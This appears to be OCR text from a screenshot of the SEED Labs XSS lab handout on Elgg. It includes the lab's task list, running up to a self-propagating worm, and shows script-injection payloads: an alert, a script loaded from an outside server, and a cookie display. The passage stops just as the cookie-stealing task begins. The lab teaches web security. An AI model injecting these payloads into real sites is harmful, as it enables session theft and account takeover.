 Activities
Firefox Web Browser
Nov 8 19:15
SEED Project
its450/labs/lab09
its450/labs/lab08
SEED Project
Web_XSS_Elgg.pdf
Samy : Elgg For SEE
https://seedsecuritylabs.org/Labs_20.04/Files/Web_XSS_Elgg/Web_XSS_Elgg.pdf
Samy : Elgg For SEED Labs
4 of 14
Automatic Zoom
Overview
Lab Environment Setup
Lab Tasks
Preparation: Getting
Familiar with the "HTTP
Header Live" tool
Task 1: Posting a
Malicious Message to
Display an Alert Window
Task 2: Posting a
Malicious Message to
Display Cookies
Task 3: Stealing Cookies
from the Victim's
Machine
Task 4: Becoming the
Victim's Friend
Task 5: Modifying the
Victim's Profile
Task 6: Writing a Self-
Propagating XSS Worm
Elgg's Countermeasures
Task 7: Defeating XSS
Attacks Using CSP
Guidelines
Submission
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the JavaScript program will be executed and an alert window will be displayed. The
following JavaScript program will display an alert window:
<script>alert(’XSS’);</script>
If you embed the above JavaScript code in your profile (e.g. in the brief description field), then any user
who views your profile will see the alert window.
In this case, the JavaScript code is short enough to be typed into the short description field. If you want
to run a long JavaScript, but you are limited by the number of characters you can type in the form, you can
store the JavaScript program in a standalone file, save it with the .js extension, and then refer to it using the
src attribute in the <script> tag. See the following example:
<script type="text/javascript"
src="http://www.example.com/myscripts.js">
</script>
In the above example, the page will fetch the JavaScript program from http://www.example.com,
which can be any web server.
3.3 Task 2: Posting a Malicious Message to Display Cookies
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the user’s cookies will be displayed in the alert window. This can be done by adding
some additional code to the JavaScript program in the previous task:
<script>alert(document.cookie);</script>
3.4 Task 3: Stealing Cookies from the Victim’s Machine
In the previous task, the malicious JavaScript code written by the attacker can print out the user’s cookies,